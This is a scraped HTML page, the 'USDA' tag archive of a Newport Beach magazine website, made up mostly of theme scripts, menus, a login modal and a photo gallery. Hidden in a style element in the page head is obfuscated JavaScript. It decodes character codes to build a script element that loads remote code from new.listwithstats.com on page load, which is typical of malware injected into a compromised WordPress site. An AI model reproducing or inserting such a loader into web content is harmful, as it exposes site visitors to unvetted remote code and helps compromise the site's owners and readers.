            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="43dded9f0e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/usda/",
                    "name": "USDA"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-usda tag-1545 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">USDA</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: USDA</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/epicurean-escape/"  rel="bookmark" class="td-image-wrap " title="An Epicurean Escape" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/04/NBM_29_Dine_Javiers-Kitchen_By-Jody-Tiongco-10-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2014/04/NBM_29_Dine_Javiers-Kitchen_By-Jody-Tiongco-10-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/04/NBM_29_Dine_Javiers-Kitchen_By-Jody-Tiongco-10-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="An Epicurean Escape" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/epicurean-escape/"  rel="bookmark" title="An Epicurean Escape">An Epicurean Escape</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-23T18:42:15-07:00" >April 23, 2014</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/epicurean-escape/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-5916 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
